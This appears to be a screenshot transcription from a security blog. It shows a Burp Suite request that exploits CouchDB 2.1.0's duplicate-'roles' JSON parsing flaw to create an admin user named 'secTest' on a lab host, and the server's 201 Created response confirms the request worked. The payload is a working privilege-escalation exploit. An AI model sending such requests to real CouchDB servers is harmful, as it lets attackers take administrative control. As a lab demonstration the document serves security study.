 Burp Suite Professional v2020.2 - Temporary Project - licensed to AaronLuo
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < ▾ > ▾ Target: http://192.168.196.128:5984 ?
Request
Raw Params Headers Hex
1 PUT /_users/org.couchdb.user:secTest HTTP/1.1
2 Host: 192.168.196.128:5984
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_6)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/88.0.4324.96 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Referer: http://192.168.196.128:5984/_utils/
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 Cookie: AuthSession=
11 If-Modified-Since: Sat, 02 Dec 2017 15:49:03 GMT
12 Content-Type: appliaction/json
13 Connection: close
14 Content-Length: 109
15
16 {
17 "type": "user",
18 "name": "secTest",
19 "roles": ["_admin"],
20 "roles": [],
21 "password": "123456"
22 }
? < + > Type a search term 0 matches
Response
Raw Headers Hex
1 HTTP/1.1 201 Created
2 X-CouchDB-Body-Time: 0
3 X-Couch-Request-ID: 047786cf8c
4 Server: CouchDB/2.1.0 (Erlang OTP/17)
5 Location: http://192.168.196.128:5984/_users/org.couchdb.user:secTest
6 ETag: "3-32476864fea08daa088e18d3fc4da25d"
7 Date: Tue, 26 Jan 2021 09:19:57 GMT
8 Content-Type: application/json
9 Content-Length: 87
10 Connection: close
11 Cache-Control: must-revalidate
12
13 {"ok":true,"id":"org.couchdb.user:secTest","rev":
"3-32476864fea08daa088e18d3fc4da25d"}
14
? < + > Type a search term 0 matches
AaronLuo's Blog from byAaronluo.github.io
Done
461 bytes | 10 millis